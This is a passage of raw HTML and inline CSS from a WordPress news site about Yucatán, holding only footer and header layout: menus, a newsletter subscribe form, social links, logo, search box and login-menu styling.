<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8181"><a href="https://latigoyucatan.com/category/tech/"><span class="td-blm-menu-item-txt">Tecnología</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8182"><a href="https://latigoyucatan.com/category/yucatan/"><span class="td-blm-menu-item-txt">Yucatán</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_105  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_105{vertical-align:baseline}.tdi_105 .vc_column-inner>.wpb_wrapper,.tdi_105 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_105 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tds_leads tdi_106  td_block_template_1"  data-td-block-uid="tdi_106" >
<style>.tdi_106{margin-bottom:0px!important}</style>
<style>body .tdc-row .tdi_106 .tds-title{margin-bottom:25px;color:#ffffff;font-family:Kanit!important;font-size:30px!important;line-height:1.2!important;font-weight:600!important;letter-spacing:0.5px!important}body .tdc-row .tdi_106 .tds-messages-success{border-radius:50px}body .tdc-row .tdi_106 .tds-email-bar{flex-direction:column}body .tdc-row .tdi_106 .tds-input-wrap{margin:0 0 8px}body .tdc-row .tdi_106 .tds-input-wrap+.tds-submit-btn{margin:8px 0 0}body .tdc-row .tdi_106 .tds-input{border-width:0px;border-style:solid;border-radius:50px;color:#000000;font-family:Kanit!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important;letter-spacing:0.5px!important}body .tdc-row .tdi_106 .tds-unsubscribe-txt{text-align:left}body .tdc-row .tdi_106 .tds-submit-btn-icon{margin-left:8px;top:0px}body .tdc-row .tdi_106 .tds-submit-btn{border-radius:50px;justify-content:center;background-color:var(--center-demo-1);font-family:Kanit!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}body .tdc-row .tdi_106 .tds-checkbox label{font-size:16px}body .tdc-row .tdi_106 .tds-check,body .tdc-row .tdi_106 .tds-check:after{border-radius:50px}body .tdc-row .tdi_106 .tds-input::-webkit-input-placeholder{color:#919191}body .tdc-row .tdi_106 .tds-input::-moz-placeholder{color:#919191}body .tdc-row .tdi_106 .tds-input:-ms-input-placeholder{color:#919191}body .tdc-row .tdi_106 .tds-input:-moz-placeholder{color:#919191}body .tdc-row .tdi_106 .tds-input::placeholder{color:#919191}body .tdc-row .tdi_106 .tds-submit-btn:hover{background-color:var(--center-demo-2)}body .tdc-row .tdi_106 .tds-check:after{background-color:var(--center-demo-1)}body .tdc-row .tdi_106 .tds-check{border-color:#ffffff}body .tdc-row .tdi_106 .tds-checkbox input:checked+label .tds-check{border-color:#ffffff}body .tdc-row .tdi_106 .tds-check-title{color:#ffffff;font-family:Kanit!important;font-size:12px!important;font-weight:300!important}body .tdc-row .tdi_106 .tds-check-title a{color:var(--center-demo-1)}body .tdc-row .tdi_106 .tds-check-title a:hover{color:var(--center-demo-2)}body .tdc-row .tdi_106 .tds-message{font-family:Kanit!important;font-size:13px!important;font-weight:400!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_106 .tds-title{margin-bottom:20px;font-size:25px!important}body .tdc-row .tdi_106 .tds-info:not(:empty){margin:0 0 12px}body .tdc-row .tdi_106 .tds-input-wrap{margin:0 0 6px}body .tdc-row .tdi_106 .tds-input-wrap+.tds-submit-btn{margin:6px 0 0}}@media (max-width:767px){}</style><div class="tds-block-inner td-fix-index"><h3 class="tds-title">Subscribe</h3><div class="tds-info"></div><form class="tds-form tds-s-content tds-s-content-sm" action="" method="post" name=""><input type="hidden" name="list" value="4680"><input type="hidden" name="double_opt_in" value=""><input type="url" name="rdr_url" value="" style="display: none;"><div class="tds-email-bar"><div class="tds-input-wrap"><input class="tds-input" type="email" name="email" aria-label="email" placeholder="Enter email address" required></div><button class="tds-submit-btn" type="submit" name="tds-subscribe">Subscribe </button></div><div class="tds-checkbox"><input id="pp_checkbox_tdi_106" class="" name="" value="Y" type="checkbox"><label class="checkbox subfield" for="pp_checkbox_tdi_106"><span class="tds-check"></span><span class="tds-check-title">I've read and accept the <a href="#">Privacy Policy</a>.</span></label></div></form></div></div></div></div></div><div class="vc_column_inner tdi_108  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_108{vertical-align:baseline}.tdi_108 .vc_column-inner>.wpb_wrapper,.tdi_108 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_108 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_108{padding-left:40px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_109 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109" >
<style>.tdi_109{margin-top:-7px!important;margin-bottom:10px!important;padding-left:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_109{margin-bottom:5px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdc-row .tdi_110 .tdm-title{color:#ffffff}.tdc-row .tdi_110 .tdm-title{font-family:Kanit!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0.5px!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_110 .tdm-title{font-size:25px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_110 "><h3 class="tdm-title tdm-title-sm">Siguenos</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_111 tdm-content-horiz-left td-pb-border-top td-menu-socials td_block_template_1"  data-td-block-uid="tdi_111" >
<style>.tdi_112 .tdm-social-item i{font-size:18px;vertical-align:middle;line-height:36px}.tdi_112 .tdm-social-item i.td-icon-linkedin,.tdi_112 .tdm-social-item i.td-icon-pinterest,.tdi_112 .tdm-social-item i.td-icon-blogger,.tdi_112 .tdm-social-item i.td-icon-vimeo{font-size:14.4px}.tdi_112 .tdm-social-item{width:36px;height:36px;margin:5px 10px 5px 0}.tdi_112 .tdm-social-item i,.tds-team-member2 .tdi_112.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_112 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_112.tds-social1 .tdm-social-item:hover i{color:var(--center-demo-1)}.tdi_112 .tdm-social-text{display:inline-block;margin-left:0px;margin-right:0px;color:#ffffff;font-family:Kanit!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important;letter-spacing:0.5px!important}.tdi_112 .tdm-social-item-wrap:hover .tdm-social-text{color:var(--center-demo-1)}@media (min-width:768px) and (max-width:1018px){.tdi_112 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:28.8px}.tdi_112 .tdm-social-item i.td-icon-linkedin,.tdi_112 .tdm-social-item i.td-icon-pinterest,.tdi_112 .tdm-social-item i.td-icon-blogger,.tdi_112 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_112 .tdm-social-item{width:28.8px;height:28.8px}}</style><div class="tdm-social-wrapper tds-social1 tdi_112"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="#"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a><a href="#"  class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="#"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a><a href="#"  class="tdm-social-text" >Linkedin</a></div></div></div><div class="td_block_wrap td_block_raw_css tdi_113 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_113" ><div id=tdi_113 class="td_block_inner td-fix-index"><style>.td-menu-socials .tdm-social-item-wrap {
  display: block;
}
</style></div></div></div></div></div></div><div class="vc_row_inner tdi_115  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_115{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_115,.tdi_115 .tdc-inner-columns{display:block}.tdi_115 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_115{margin-left:-0px;margin-right:-0px}.tdi_115>.vc_column_inner,.tdi_115>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_115{margin-top:40px!important;padding-top:40px!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}.tdi_115 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_115{margin-top:30px!important;padding-top:30px!important}}</style><div class="vc_column_inner tdi_117  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_117{vertical-align:baseline}.tdi_117 .vc_column-inner>.wpb_wrapper,.tdi_117 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_117 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_118 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_118" >
<style>.tdi_118{margin-bottom:0px!important}</style>
<style>body .tdc-row .tdi_118 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdc-row .tdi_118 ul li a{justify-content:flex-start}body .tdc-row .tdi_118 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_118 ul li{margin-right:30px}body .tdc-row .tdi_118 ul li:last-child{margin-right:0}body .tdc-row .tdi_118 a,body .tdc-row .tdi_118 .td-blm-sub-icon{color:#ffffff}body .tdc-row .tdi_118 li.current-menu-item>a,body .tdc-row .tdi_118 li.current-menu-ancestor>a,body .tdc-row .tdi_118 li.current-category-ancestor>a,body .tdc-row .tdi_118 li.current-page-ancestor>a,body .tdc-row .tdi_118 a:hover,body .tdc-row .tdi_118 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_118 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_118 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_118 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_118 a:hover>.td-blm-sub-icon{color:var(--center-demo-1)}body .tdc-row .tdi_118 li{font-family:Kanit!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_118 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_118 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8086"><a href="#"><span class="td-blm-menu-item-txt">About</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8087"><a href="#"><span class="td-blm-menu-item-txt">Advertise</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8088"><a href="#"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8089"><a href="#"><span class="td-blm-menu-item-txt">Contact</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8090"><a href="#"><span class="td-blm-menu-item-txt">Subscribe</span></a></li>
</ul></div></div></div></div></div></div></div></div></div></div></div></div></div>
</div></div></div></div><div class="td_block_wrap tdb_header_logo tdi_119 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_119" >
<style>.tdi_119{padding-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_119{padding-bottom:8px!important}}</style>
<style>.tdi_119{display:inline-block}.tdi_119 .tdb-logo-a,.tdi_119 h1{flex-direction:row;align-items:flex-start;justify-content:flex-start}.tdi_119 .tdb-logo-svg-wrap{display:block}.tdi_119 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_119 .tdb-logo-img{max-width:99px}.tdi_119 .tdb-logo-img-wrap{display:block}.tdi_119 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:#000000}.tdi_119 .tdb-logo-text-title{display:block;color:#000000;font-family:Bigshot One!important;font-size:50px!important;line-height:80px!important;font-weight:400!important;letter-spacing:-4px!important;}.tdi_119 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_119 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_119 .tdb-logo-text-title{font-size:46px!important;line-height:70px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_119 .tdb-logo-text-title{font-size:38px!important;line-height:60px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://latigoyucatan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://latigoyucatan.com/wp-content/uploads/2026/01/logo-4to-poder.png" alt="Logo"  title=""  width="527" height="216" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_121  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>.tdi_121{vertical-align:baseline}.tdi_121>.wpb_wrapper,.tdi_121>.wpb_wrapper>.tdc-elements{display:block}.tdi_121>.wpb_wrapper>.tdc-elements{width:100%}.tdi_121>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_121>.wpb_wrapper{width:auto;height:auto}.tdi_121{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_122 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_122" >
<style>@media(min-width:1141px){.tdi_122{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_122{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_122{display:inline-block!important}}</style>
<style>.tdi_122 .tdb-head-search-btn i{font-size:0px;width:0px;height:0px;line-height:0px}.tdi_122 .tdb-head-search-btn svg{width:0px}.tdi_122 .tdb-search-icon-svg{width:0px;height:0px}.tdi_122 .tdb-search-txt{top:0px;font-family:Kanit!important;font-size:15px!important;line-height:90px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_122 .tdb-drop-down-search-inner{left:1px;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.12)}.tdi_122 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:1193px}.tdi_122 .tdb-search-form{border-width:0px}body .tdi_122 .tdb-drop-down-search-inner,.tdi_122 .tdb-search-form,.tdi_122 .tdb-aj-search{margin:0 auto}.tdi_122 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{top:-63%;transform:translateY(0)}.tdi_122 .tdb-head-search-form-input,.tdi_122 .tdb-head-search-placeholder{padding:10px 15px}.tdi_122 .tdb-search-form-inner:after{border-width:1px 0 1px 1px}.tdi_122 .tdb-head-search-form-btn-icon{top:0px}.tdi_122 .tdb-head-search-form-btn{padding:0 20px;background-color:var(--center-demo-1);font-family:Kanit!important;font-size:13px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_122 .tdb-aj-search-results{padding:25px 20px;border-width:0px}.tdi_122 .result-msg{padding:15px 0;text-align:center;font-family:Kanit!important;font-size:12px!important;font-style:italic!important;font-weight:600!important;text-transform:uppercase!important}.tdi_122 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_122 .tdb-head-search-btn:hover .tdb-search-txt{color:var(--center-demo-1)}.tdi_122 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_122 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:var(--center-demo-2)}.tdi_122 .tdb-head-search-form-btn:hover svg,.tdi_122 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_122 .result-msg,.tdi_122 .result-msg a{color:#000000}.tdi_122 .result-msg a:hover{color:var(--center-demo-1)}.tdi_122 .tdb-head-search-form-input{font-family:Kanit!important;font-size:14px!important;font-weight:400!important}.tdi_122 .tdb-head-search-placeholder{font-family:Kanit!important;font-size:14px!important;font-weight:400!important}.tdi_122 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_122 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_122 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_122 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_122 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_122 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_122 .entry-thumb{background-position:center 50%}.tdi_122 .td-image-wrap{padding-bottom:70%}.tdi_122 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_122 .td-image-container,.ie11 .tdi_122 .td-image-container{flex:0 0 auto}.ie10 .tdi_122 .td-module-meta-info,.ie11 .tdi_122 .td-module-meta-info{flex:1}.tdi_122 .td-post-vid-time{display:block}.tdi_122 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_122 .entry-title{margin:0 0 10px 0;font-family:Bigshot One!important;font-size:25px!important;line-height:1!important;font-weight:400!important}.tdi_122 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_122 .td-post-category{margin:0 5px 0 0;padding:3px 0;background-color:rgba(255,255,255,0);color:#000000;font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_122 .td-read-more{display:none}.tdi_122 .td-author-date{display:inline}.tdi_122 .td-post-author-name{display:none}.tdi_122 .entry-review-stars{display:none}.tdi_122 .td-icon-star,.tdi_122 .td-icon-star-empty,.tdi_122 .td-icon-star-half{font-size:15px}.tdi_122 .td-module-comments{display:none}.tdi_122 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_122 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--center-demo-1)}.tdi_122 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_122 .td_module_wrap:hover .td-module-title a,.tdi_122 .tdb-aj-cur-element .entry-title a{color:var(--center-demo-1)!important}.tdi_122 .td-editor-date,.tdi_122 .td-editor-date .td-post-author-name,.tdi_122 .td-module-comments a{font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important}.tdi_122 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_122 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_122 .tdb-drop-down-search-inner{left:0px}.tdi_122 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_122 .tdb-search-txt{line-height:80px!important}.tdi_122 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_122 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_122 .td_module_wrap .td-module-container:before{display:block!important}.tdi_122 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_122 .td-module-container:before{bottom:-7.5px}.tdi_122 .td-module-meta-info{padding:0 0 0 10px}.tdi_122 .entry-title{margin:0 0 6px 0;font-size:22px!important}.tdi_122 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_122 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_122 .tdb-drop-down-search-inner{left:0px}.tdi_122 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_122 .tdb-head-search-form-input,.tdi_122 .tdb-head-search-placeholder{padding:8px 12px}.tdi_122 .tdb-head-search-form-btn{padding:0 15px}.tdi_122 .tdb-aj-search-results{padding:20px 15px}.tdi_122 .result-msg{padding:10px 0}.tdi_122 .tdb-search-txt{font-size:13px!important;line-height:68px!important}.tdi_122 .tdb-head-search-form-input{font-size:13px!important}.tdi_122 .tdb-head-search-placeholder{font-size:13px!important}.tdi_122 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_122 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_122 .td_module_wrap .td-module-container:before{display:block!important}.tdi_122 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_122 .td-module-container:before{bottom:-7.5px}.tdi_122 .td-image-wrap{padding-bottom:80%}.tdi_122 .td-module-meta-info{padding:0 0 0 10px}.tdi_122 .entry-title{margin:0 0 4px 0;font-size:18px!important}.tdi_122 .td-post-category{margin:0 3px 0 0;font-size:11px!important}.tdi_122 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_122 .td-editor-date,.tdi_122 .td-editor-date .td-post-author-name,.tdi_122 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_122 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_122 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_122 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_122 .td_module_wrap .td-module-container:before{display:block!important}.tdi_122 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_122 .td-module-container:before{bottom:-10px}.tdi_122 .entry-title{margin:0px;font-size:20px!important}.tdi_122 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_122 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://latigoyucatan.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Buscar</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Search</span><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tds_menu_login tdi_123  td_block_template_1"  data-td-block-uid="tdi_123" >
<style>.tdi_123{margin-bottom:0px!important;margin-left:30px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_123{margin-left:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_123{margin-left:20px!important}}</style>
<style>.tds_menu_login{vertical-align:middle;z-index:1001}.tds_menu_login .tdw-block-inner{font-size:0;line-height:0}.tds_menu_login .tdw-wml-wrap{position:relative}.tds_menu_login .tdw-wml-link{position:relative;display:flex;flex-wrap:wrap;cursor:pointer}.tds_menu_login .tdw-wml-icon-wrap{position:relative}.tds_menu_login .tdw-wml-icon{display:block;color:#000}.tds_menu_login .tdw-wml-icon-svg{line-height:0}.tds_menu_login .tdw-wml-avatar{position:relative;display:block;width:25px;height:25px;background-repeat:no-repeat;background-size:cover;background-position:center;border-radius:100px}.tds_menu_login .tdw-wml-user{position:relative;display:flex;align-items:center;font-size:13px;color:#000}.tds_menu_login .tdw-wml-menu{position:relative;width:100%;font-size:13px;line-height:1.2;font-size:14px;line-height:21px;z-index:10}.tds_menu_login .tdw-wml-menu-inner{background-color:#fff;border-width:0;border-style:solid;border-color:#000;position:relative}.tds_menu_login .tdw-wml-menu-header,.tds_menu_login .tdw-wml-menu-footer{padding:11px 20px}.tds_menu_login .tdw-wml-menu-header{border-bottom:1px solid #eaeaea}.tds_menu_login .tdw-wml-menu-content{padding:10px 20px}.tds_menu_login .tdw-wml-menu-list{list-style-type:none;margin:0}.tds_menu_login .tdw-wml-menu-list li{margin-left:0;line-height:2.2}.tds_menu_login .tdw-wml-menu-list .tdw-wml-menu-item-sep{height:1px;margin:8px 0;background-color:#eaeaea}.tds_menu_login .tdw-wml-menu-list li a,.tds_menu_login .tdw-wml-menu-footer a{color:#000}.tds_menu_login .tdw-wml-menu-list li a:hover,.tds_menu_login .tdw-wml-menu-list a.is-active,.tds_menu_login .tdw-wml-menu-footer a:hover{color:var(--td_theme_color,#4db2ec)}.tds_menu_login .tdw-wml-menu-footer{border-top:1px solid #eaeaea}.tds_menu_login .tdw-wml-menu-footer a{display:flex;align-items:center}.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon{margin-left:7px}.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon-svg{line-height:0}.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content{display:flex;align-items:center;padding:15px 20px}.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content a{font-size:11px;line-height:1}.tds_menu_login .tdw-wml-login-link{padding:9px 14px 11px;background-color:var(--td_theme_color,#4db2ec);color:#fff;border:0 solid #000}.tds_menu_login .tdw-wml-login-link:hover{background-color:#222}.tds_menu_login .tdw-wml-register-link{margin-left:12px;color:#000}.tds_menu_login .tdw-wml-register-link:hover{color:var(--td_theme_color,#4db2ec)}.tds_menu_login .tdw-wml-link:after{content:'';display:none;position:absolute;bottom:-18px;left:50%;transform:translateX(-50%);width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;z-index:11}.tds_menu_login .tdw-wml-wrap:hover .tdw-wml-link:after{display:block}body .tdi_123 .tdw-wml-wrap{display:inline-block}body .tdi_123 .tdw-wml-wrap:hover .tdw-wml-menu{opacity:1;visibility:visible}body .tdi_123 .tdw-wml-menu{position:absolute;top:100%;right:0;left:6px;width:200px;opacity:0;visibility:hidden;width:195px;text-align:left;left:0;right:auto;transform:none}body .tdi_123 .tdw-wml-menu:before{content:'';display:block;width:100%;height:18px;height:0px}body .tdi_123 .tdw-wml-menu-inner{margin-right:-12px;right:0%;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}body .tdi_123 .tdw-wml-icon-svg svg{width:0px}body .tdi_123 .tdw-wml-avatar{display:none}body .tdi_123 .tdw-wml-icon-wrap,body .tdi_123 .tdw-wml-avatar{margin-right:0px}body .tdi_123 .tdw-wml-user{top:0px;display:flex;font-family:Kanit!important;font-size:15px!important;line-height:90px!important;font-weight:600!important;text-transform:uppercase!important}body .tdi_123 .td_block_inner{text-align:left}body .tdi_123{display:inline-block}body .tdi_123 .tdw-wml-avatar:after,body .tdi_123 .tdw-wml-icon-wrap:after,body .tdi_123 .tdw-wml-link:after{bottom:-0px}body .tdi_123 .tdw-wml-account .tdw-wml-menu-header{border-bottom-style:solid;font-family:Kanit!important;font-size:14px!important;font-weight:500!important}body .tdi_123 .tdw-wml-menu-footer .tdw-wml-logout-icon{font-size:14px}body .tdi_123 .tdw-wml-menu-footer{border-top-style:solid}body .tdi_123 .tdw-wml-guest .tdw-wml-menu-header{border-bottom-style:solid;font-family:Kanit!important;font-size:14px!important;font-weight:500!important}body .tdi_123 .tdw-wml-login-link{border-style:solid;border-radius:4px;background-color:var(--center-demo-1);font-family:Kanit!important;font-size:14px!important;font-weight:500!important}body .tdi_123 .tdw-wml-menu-list li a{color:#000000}body .tdi_123 .tdw-wml-menu-list li a:hover,body .tdi_123 .tdw-wml-menu-list a.is-active{color:var(--center-demo-1)}body .tdi_123 .tdw-wml-account .tdw-wml-menu-footer a{color:#000000}body .tdi_123 .tdw-wml-account .tdw-wml-menu-footer a .tdw-wml-logout-icon svg,body .tdi_123 .tdw-wml-account .tdw-wml-menu-footer a .tdw-wml-logout-icon svg *{fill:#000000}body .tdi_123 .tdw-wml-account .tdw-wml-menu-footer a:hover{color:var(--center-demo-1)}body .tdi_123 .tdw-wml-account .tdw-wml-menu-footer a:hover .tdw-wml-logout-icon svg,body .tdi_123 .tdw-wml-account .tdw-wml-menu-footer a:hover .tdw-wml-logout-icon svg *{fill:var(--center-demo-1)}body .tdi_123 .tdw-wml-login-link:hover{background-color:var(--center-demo-2)}body .tdi_123 .tdw-wml-register-link{color:#000000;font-family:Kanit!important;font-size:14px!important;font-weight:500!important}body .tdi_123 .tdw-wml-register-link:hover{color:var(--center-demo-1)}body .tdi_123 .tdw-wml-menu-list li{font-family:Kanit!important;font-size:14px!important;font-weight:500!important}body .tdi_123 .tdw-wml-account .tdw-wml-menu-footer{font-family:Kanit!important;font-size:14px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_123 .tdw-wml-menu{width:185px;text-align:left}body .tdi_123 .tdw-wml-user{line-height:80px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_123 .tdw-wml-menu{width:165px;text-align:left}body .tdi_123 .tdw-wml-user{font-size:13px!important;line-height:68px!important}body .tdi_123 .tdw-wml-account .tdw-wml-menu-header{font-size:13px!important}body .tdi_123 .tdw-wml-menu-list li{font-size:13px!important}body .tdi_123 .tdw-wml-account .tdw-wml-menu-footer{font-size:13px!important}body .tdi_123 .tdw-wml-guest .tdw-wml-menu-header{font-size:13px!important}body .tdi_123 .tdw-wml-login-link{font-size:13px!important}body .tdi_123 .tdw-wml-register-link{font-size:13px!important}}</style><div 